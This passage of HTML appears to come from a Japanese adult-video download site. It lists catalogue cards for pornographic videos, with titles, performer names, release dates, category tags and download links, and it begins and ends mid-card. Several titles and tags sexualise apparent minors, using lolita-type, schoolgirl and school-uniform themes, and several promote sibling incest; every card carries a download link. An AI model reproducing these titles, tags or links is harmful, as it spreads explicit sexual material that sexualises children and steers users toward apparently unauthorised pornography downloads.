                    <div class="r-inf"><a href="https://javxxx18.com/tags/%E3%81%8A%E9%A2%A8%E5%91%82/">お風呂</a> <a href="https://javxxx18.com/tags/%E3%83%96%E3%83%AB%E3%83%9E/">ブルマ</a> <a href="https://javxxx18.com/tags/%E4%B8%AD%E5%87%BA%E3%81%97/">中出し</a> <a href="https://javxxx18.com/tags/%E5%8D%98%E4%BD%93%E4%BD%9C%E5%93%81/">単体作品</a> <a href="https://javxxx18.com/tags/%E5%AD%A6%E7%94%9F%E6%9C%8D/">学生服</a> <a href="https://javxxx18.com/tags/%E7%BE%8E%E5%B0%91%E5%A5%B3/">美少女</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/31084-fneo-070-sex-.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/30950-skmj-501-30.html">[SKMJ-501] ピュアで敏感なカラダを焦らし続けて30日以上禁欲した女教師の性欲覚醒ずーっとハメ続けるスケベ剥き出し中出し温泉旅行</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/30950-skmj-501-30.html" class="img"><img class="image" src="/uploads/posts/2024-04/poster_skmj-501-30-1.jpg" alt="[SKMJ-501] ピュアで敏感なカラダを焦らし続けて30日以上禁欲した女教師の性欲覚醒ずーっとハメ続けるスケベ剥き出し中出し温泉旅行"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">SKMJ-501</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">04-27-2024</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">134 分</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/-%20-%20-/">- - -</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/%E3%81%8A%E9%A2%A8%E5%91%82/">お風呂</a> <a href="https://javxxx18.com/tags/%E3%82%B9%E3%83%AC%E3%83%B3%E3%83%80%E3%83%BC/">スレンダー</a> <a href="https://javxxx18.com/tags/%E4%B8%AD%E5%87%BA%E3%81%97/">中出し</a> <a href="https://javxxx18.com/tags/%E5%A5%B3%E6%95%99%E5%B8%AB/">女教師</a> <a href="https://javxxx18.com/tags/%E5%B7%A8%E4%B9%B3/">巨乳</a> <a href="https://javxxx18.com/tags/%E6%B8%A9%E6%B3%89/">温泉</a> <a href="https://javxxx18.com/tags/%E7%B4%A0%E4%BA%BA/">素人</a> <a href="https://javxxx18.com/tags/%E7%BE%8E%E4%B9%B3/">美乳</a> <a href="https://javxxx18.com/tags/%E7%BE%8E%E5%B0%91%E5%A5%B3/">美少女</a> <a href="https://javxxx18.com/tags/%E9%A8%8E%E4%B9%97%E4%BD%8D/">騎乗位</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/30950-skmj-501-30.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/30880-ratw-008-.html">[RATW-008] 闇堕ち台湾美女 こんな私でごめんなさい ソンユーチュアン</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/30880-ratw-008-.html" class="img"><img class="image" src="/uploads/posts/2024-04/poster_ratw-008--1.jpg" alt="[RATW-008] 闇堕ち台湾美女 こんな私でごめんなさい ソンユーチュアン"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">RATW-008</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">04-25-2024</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">124 分</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E3%82%BD%E3%83%B3%E3%83%A6%E3%83%BC%E3%83%81%E3%83%A5%E3%82%A2%E3%83%B3/">ソンユーチュアン</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/%E3%81%8A%E9%A2%A8%E5%91%82/">お風呂</a> <a href="https://javxxx18.com/tags/%E3%83%91%E3%82%A4%E3%83%91%E3%83%B3/">パイパン</a> <a href="https://javxxx18.com/tags/%E5%8D%98%E4%BD%93%E4%BD%9C%E5%93%81/">単体作品</a> <a href="https://javxxx18.com/tags/%E5%A5%B3%E4%B8%8A%E5%8F%B8/">女上司</a> <a href="https://javxxx18.com/tags/%E8%8A%B1%E5%AB%81/">花嫁</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/30880-ratw-008-.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/30658-dass-370-.html">[DASS-370] 番台のお姉さんが優しく筆下ろしスーパー銭湯。 七瀬アリス</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/30658-dass-370-.html" class="img"><img class="image" src="/uploads/posts/2024-04/poster_dass-370--1.jpg" alt="[DASS-370] 番台のお姉さんが優しく筆下ろしスーパー銭湯。 七瀬アリス"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">DASS-370</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">04-15-2024</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">150 分</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E4%B8%83%E7%80%AC%E3%82%A2%E3%83%AA%E3%82%B9/">七瀬アリス</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/%E3%81%8A%E9%A2%A8%E5%91%82/">お風呂</a> <a href="https://javxxx18.com/tags/%E4%B8%AD%E5%87%BA%E3%81%97/">中出し</a> <a href="https://javxxx18.com/tags/%E5%8D%98%E4%BD%93%E4%BD%9C%E5%93%81/">単体作品</a> <a href="https://javxxx18.com/tags/%E7%97%B4%E5%A5%B3/">痴女</a> <a href="https://javxxx18.com/tags/%E7%AB%A5%E8%B2%9E/">童貞</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/30658-dass-370-.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/30519-tue-147-.html">[TUE-147] ロ●ータ妹と温泉中出し旅行した兄の記録映像</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/30519-tue-147-.html" class="img"><img class="image" src="/uploads/posts/2024-04/poster_tue-147--1.jpg" alt="[TUE-147] ロ●ータ妹と温泉中出し旅行した兄の記録映像"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">TUE-147</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">04-08-2024</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">120 分</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E5%B7%A5%E8%97%A4%E3%83%A9%E3%83%A9/">工藤ララ</a>, <a href="https://javxxx18.com/xfsearch/actress/%E9%9D%92%E4%BA%95%E3%81%84%E3%81%A1%E3%81%94/">青井いちご</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/%E3%81%8A%E9%A2%A8%E5%91%82/">お風呂</a> <a href="https://javxxx18.com/tags/%E3%83%9F%E3%83%8B%E7%B3%BB/">ミニ系</a> <a href="https://javxxx18.com/tags/%E3%83%AD%E3%83%AA%E7%B3%BB/">ロリ系</a> <a href="https://javxxx18.com/tags/%E4%B8%AD%E5%87%BA%E3%81%97/">中出し</a> <a href="https://javxxx18.com/tags/%E5%A6%B9/">妹</a> <a href="https://javxxx18.com/tags/%E6%8A%95%E7%A8%BF/">投稿</a> <a href="https://javxxx18.com/tags/%E7%BE%8E%E5%B0%91%E5%A5%B3/">美少女</a> <a href="https://javxxx18.com/tags/%E8%BF%91%E8%A6%AA%E7%9B%B8%E5%A7%A6/">近親相姦</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/30519-tue-147-.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/29766-bur-619-84.html">[BUR-619] 偶然か？誘っているのか？一つ屋根の下で起きたハプニングエロ！姉弟兄妹ラッキースケベ8組中出し近親相姦4時間</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/29766-bur-619-84.html" class="img"><img class="image" src="/uploads/posts/2024-03/poster_bur-619-84-1.jpg" alt="[BUR-619] 偶然か？誘っているのか？一つ屋根の下で起きたハプニングエロ！姉弟兄妹ラッキースケベ8組中出し近親相姦4時間"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">BUR-619</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">03-06-2024</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">240 分</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E5%A4%A9%E9%A6%AC%E3%82%86%E3%81%84/">天馬ゆい</a>, <a href="https://javxxx18.com/xfsearch/actress/%E6%9F%8F%E6%9C%A8%E3%81%93%E3%81%AA%E3%81%A4/">柏木こなつ</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/4%E6%99%82%E9%96%93%E4%BB%A5%E4%B8%8A%E4%BD%9C%E5%93%81/">4時間以上作品</a> <a href="https://javxxx18.com/tags/%E3%81%8A%E9%A2%A8%E5%91%82/">お風呂</a> <a href="https://javxxx18.com/tags/%E3%83%89%E3%82%AD%E3%83%A5%E3%83%A1%E3%83%B3%E3%83%88/">ドキュメント</a> <a href="https://javxxx18.com/tags/%E4%B8%AD%E5%87%BA%E3%81%97/">中出し</a> <a href="https://javxxx18.com/tags/%E5%88%B6%E6%9C%8D/">制服</a> <a href="https://javxxx18.com/tags/%E5%A5%B3%E5%AD%90%E6%A0%A1%E7%94%9F/">女子校生</a> <a href="https://javxxx18.com/tags/%E5%A6%B9/">妹</a> <a href="https://javxxx18.com/tags/%E6%8A%95%E7%A8%BF/">投稿</a> <a href="https://javxxx18.com/tags/%E7%BE%8E%E5%B0%91%E5%A5%B3/">美少女</a> <a href="https://javxxx18.com/tags/%E8%BF%91%E8%A6%AA%E7%9B%B8%E5%A7%A6/">近親相姦</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/29766-bur-619-84.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/29753-stars-987-.html">[STARS-987] 未経験の快感。極上スローセックス。 小湊よつ葉</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/29753-stars-987-.html" class="img"><img class="image" src="/uploads/posts/2024-03/poster_stars-987--1.jpg" alt="[STARS-987] 未経験の快感。極上スローセックス。 小湊よつ葉"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">STARS-987</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">03-06-2024</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">140 分</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E5%B0%8F%E6%B9%8A%E3%82%88%E3%81%A4%E8%91%89/">小湊よつ葉</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/3P%E3%80%814P/">3P、4P</a> <a href="https://javxxx18.com/tags/%E3%81%8A%E9%A2%A8%E5%91%82/">お風呂</a> <a href="https://javxxx18.com/tags/%E3%83%95%E3%82%A7%E3%83%A9/">フェラ</a> <a href="https://javxxx18.com/tags/%E5%8D%98%E4%BD%93%E4%BD%9C%E5%93%81/">単体作品</a> <a href="https://javxxx18.com/tags/%E8%8A%B8%E8%83%BD%E4%BA%BA/">芸能人</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/29753-stars-987-.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/29227-juq-577-.html">[JUQ-577] 腰使いに波打つ水面、青年との情事に溺れる浴室での濃密逢瀬―。 濡れた密室 風間ゆみ</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/29227-juq-577-.html" class="img"><img class="image" src="/uploads/posts/2024-02/poster_juq-577--1.jpg" alt="[JUQ-577] 腰使いに波打つ水面、青年との情事に溺れる浴室での濃密逢瀬―。 濡れた密室 風間ゆみ"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">JUQ-577</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">02-11-2024</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">120 分</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E9%A2%A8%E9%96%93%E3%82%86%E3%81%BF/">風間ゆみ</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/%E3%81%8A%E9%A2%A8%E5%91%82/">お風呂</a> <a href="https://javxxx18.com/tags/%E4%B8%8D%E5%80%AB/">不倫</a> <a href="https://javxxx18.com/tags/%E4%BA%BA%E5%A6%BB/">人妻</a> <a href="https://javxxx18.com/tags/%E5%8D%98%E4%BD%93%E4%BD%9C%E5%93%81/">単体作品</a> <a href="https://javxxx18.com/tags/%E5%B7%A8%E4%B9%B3/">巨乳</a> <a href="https://javxxx18.com/tags/%E7%86%9F%E5%A5%B3/">熟女</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/29227-juq-577-.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/29160-nhdtb-879-2.html">[NHDTB-879] 湯船の中で乳首が勃起するまでイジられ続け拒めずレズイキさせられた美乳娘2</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/29160-nhdtb-879-2.html" class="img"><img class="image" src="/uploads/posts/2024-02/poster_nhdtb-879-2-1.jpg" alt="[NHDTB-879] 湯船の中で乳首が勃起するまでイジられ続け拒めずレズイキさせられた美乳娘2"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">NHDTB-879</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">02-09-2024</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">135 分</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E6%9C%89%E5%8A%A0%E9%87%8C%E3%81%AE%E3%81%AE%E3%81%8B/">有加里ののか</a>, <a href="https://javxxx18.com/xfsearch/actress/%E6%B2%99%E6%9C%88%E6%81%B5%E5%A5%88/">沙月恵奈</a>, <a href="https://javxxx18.com/xfsearch/actress/%E7%94%B0%E4%B8%AD%E3%81%AD%E3%81%AD/">田中ねね</a>, <a href="https://javxxx18.com/xfsearch/actress/%E8%8F%9C%E6%9C%88%E3%81%B2%E3%81%8B%E3%82%8B/">菜月ひかる</a>, <a href="https://javxxx18.com/xfsearch/actress/%E9%9B%85%E5%AD%90%E3%82%8A%E3%81%AA/">雅子りな</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/%E3%81%8A%E9%A2%A8%E5%91%82/">お風呂</a> <a href="https://javxxx18.com/tags/%E3%82%AF%E3%83%B3%E3%83%8B/">クンニ</a> <a href="https://javxxx18.com/tags/%E3%83%AC%E3%82%BA/">レズ</a> <a href="https://javxxx18.com/tags/%E3%83%AC%E3%82%BA%E3%82%AD%E3%82%B9/">レズキス</a> <a href="https://javxxx18.com/tags/%E5%B7%A8%E4%B9%B3/">巨乳</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/29160-nhdtb-879-2.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/29145-skmj-476-.html">[SKMJ-476] 出会いがいきなりタオル一枚混浴温泉！？失恋したばかりの男女を温泉でマッチング！初対面で密着混浴＆お互いの体を洗いあいっこ！身も心も曝け出した男女に愛は芽生えて生セックスしちゃうのか！？</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/29145-skmj-476-.html" class="img"><img class="image" src="/uploads/posts/2024-02/poster_skmj-476--1.jpg" alt="[SKMJ-476] 出会いがいきなりタオル一枚混浴温泉！？失恋したばかりの男女を温泉でマッチング！初対面で密着混浴＆お互いの体を洗いあいっこ！身も心も曝け出した男女に愛は芽生えて生セックスしちゃうのか！？"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">SKMJ-476</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">02-09-2024</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">274 分</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/-%20-%20-/">- - -</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/4%E6%99%82%E9%96%93%E4%BB%A5%E4%B8%8A%E4%BD%9C%E5%93%81/">4時間以上作品</a> <a href="https://javxxx18.com/tags/%E3%81%8A%E9%A2%A8%E5%91%82/">お風呂</a> <a href="https://javxxx18.com/tags/%E3%83%8A%E3%83%B3%E3%83%91/">ナンパ</a> <a href="https://javxxx18.com/tags/%E4%B8%AD%E5%87%BA%E3%81%97/">中出し</a> <a href="https://javxxx18.com/tags/%E4%BC%81%E7%94%BB/">企画</a> <a href="https://javxxx18.com/tags/%E5%B7%A8%E4%B9%B3/">巨乳</a> <a href="https://javxxx18.com/tags/%E6%B8%A9%E6%B3%89/">温泉</a> <a href="https://javxxx18.com/tags/%E7%B4%A0%E4%BA%BA/">素人</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/29145-skmj-476-.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/29123-imo-023-3.html">[IMO-023] 風呂場でオナニー中にまさか全裸姿の妹が乱入！？禁断の家庭内兄妹中出し近親相姦（3）</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/29123-imo-023-3.html" class="img"><img class="image" src="/uploads/posts/2024-02/poster_imo-023-3-1.jpg" alt="[IMO-023] 風呂場でオナニー中にまさか全裸姿の妹が乱入！？禁断の家庭内兄妹中出し近親相姦（3）"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">IMO-023</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">02-08-2024</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">108 分</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E5%8D%83%E7%9F%B3%E3%82%82%E3%81%AA%E3%81%8B/">千石もなか</a>, <a href="https://javxxx18.com/xfsearch/actress/%E6%97%A5%E9%87%8E%E3%82%8A%E3%81%93/">日野りこ</a>, <a href="https://javxxx18.com/xfsearch/actress/%E6%A8%AA%E5%AE%AE%E4%B8%83%E6%B5%B7/">横宮七海</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/%E3%81%8A%E9%A2%A8%E5%91%82/">お風呂</a> <a href="https://javxxx18.com/tags/%E3%83%89%E3%82%AD%E3%83%A5%E3%83%A1%E3%83%B3%E3%83%88/">ドキュメント</a> <a href="https://javxxx18.com/tags/%E3%83%91%E3%82%A4%E3%83%91%E3%83%B3/">パイパン</a> <a href="https://javxxx18.com/tags/%E3%83%95%E3%82%A7%E3%83%A9/">フェラ</a> <a href="https://javxxx18.com/tags/%E4%B8%AD%E5%87%BA%E3%81%97/">中出し</a> <a href="https://javxxx18.com/tags/%E5%A6%B9/">妹</a> <a href="https://javxxx18.com/tags/%E5%B7%A8%E4%B9%B3/">巨乳</a> <a href="https://javxxx18.com/tags/%E6%89%8B%E3%82%B3%E3%82%AD/">手コキ</a> <a href="https://javxxx18.com/tags/%E6%8A%95%E7%A8%BF/">投稿</a> <a href="https://javxxx18.com/tags/%E7%BE%8E%E5%B0%91%E5%A5%B3/">美少女</a> <a href="https://javxxx18.com/tags/%E8%BF%91%E8%A6%AA%E7%9B%B8%E5%A7%A6/">近親相姦</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/29123-imo-023-3.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/29046-royd-155-.html">[ROYD-155] 想像以上に大人になった幼馴染のエロ過ぎるおっぱいにフル勃起！互いの両親が不在で、年上の幼馴染が我が家にお泊りにやって来た。 弓乃りむ</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/29046-royd-155-.html" class="img"><img class="image" src="/uploads/posts/2024-02/poster_royd-155--1.jpg" alt="[ROYD-155] 想像以上に大人になった幼馴染のエロ過ぎるおっぱいにフル勃起！互いの両親が不在で、年上の幼馴染が我が家にお泊りにやって来た。 弓乃りむ"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">ROYD-155</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">02-04-2024</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">150 分</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E5%BC%93%E4%B9%83%E3%82%8A%E3%82%80/">弓乃りむ</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/%E3%81%8A%E5%A7%89%E3%81%95%E3%82%93/">お姉さん</a> <a href="https://javxxx18.com/tags/%E3%81%8A%E9%A2%A8%E5%91%82/">お風呂</a> <a href="https://javxxx18.com/tags/%E3%83%91%E3%82%A4%E3%82%BA%E3%83%AA/">パイズリ</a> <a href="https://javxxx18.com/tags/%E4%B8%AD%E5%87%BA%E3%81%97/">中出し</a> <a href="https://javxxx18.com/tags/%E5%8D%98%E4%BD%93%E4%BD%9C%E5%93%81/">単体作品</a> <a href="https://javxxx18.com/tags/%E5%B7%A8%E4%B9%B3/">巨乳</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/29046-royd-155-.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/28962-sw-936-.html">[SW-936] 仕事から帰ったらお風呂にハダカの女の子が！お帰りなさいからの即フェラ即ハメ中出し！！ 従姉妹がカラダを使って、僕を隅々まで洗ってくれて、疲れもストレスも複数射精と共に発散しまくり！</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/28962-sw-936-.html" class="img"><img class="image" src="/uploads/posts/2024-01/poster_sw-936--1.jpg" alt="[SW-936] 仕事から帰ったらお風呂にハダカの女の子が！お帰りなさいからの即フェラ即ハメ中出し！！ 従姉妹がカラダを使って、僕を隅々まで洗ってくれて、疲れもストレスも複数射精と共に発散しまくり！"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">SW-936</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">01-26-2024</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">160 分</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/-%20-%20-/">- - -</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/%E3%81%8A%E9%A2%A8%E5%91%82/">お風呂</a> <a href="https://javxxx18.com/tags/%E3%83%95%E3%82%A7%E3%83%A9/">フェラ</a> <a href="https://javxxx18.com/tags/%E4%B8%AD%E5%87%BA%E3%81%97/">中出し</a> <a href="https://javxxx18.com/tags/%E5%8D%B3%E3%83%8F%E3%83%A1/">即ハメ</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/28962-sw-936-.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/28885-cemd-467-sex-.html">[CEMD-467] ラブホにこもって、一切の台本ナシの●っぱらいSEXデート 森沢かな</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/28885-cemd-467-sex-.html" class="img"><img class="image" src="/uploads/posts/2024-01/poster_cemd-467-sex--1.jpg" alt="[CEMD-467] ラブホにこもって、一切の台本ナシの●っぱらいSEXデート 森沢かな"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">CEMD-467</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
